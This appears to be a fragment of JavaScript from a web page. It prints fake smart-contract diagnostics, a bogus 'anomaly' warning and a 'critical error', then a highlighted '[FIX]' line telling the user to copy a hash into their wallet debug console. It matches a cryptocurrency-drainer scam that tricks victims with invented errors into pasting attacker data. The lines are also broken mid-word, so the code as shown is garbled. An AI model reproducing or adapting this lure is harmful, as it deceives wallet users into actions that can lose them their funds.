
  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf15e5a
aa inside Submit transactions sequentiall
y");

  console.error("CRITICAL ERROR: Manual patc
h required for Submit transactions sequentia
lly");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH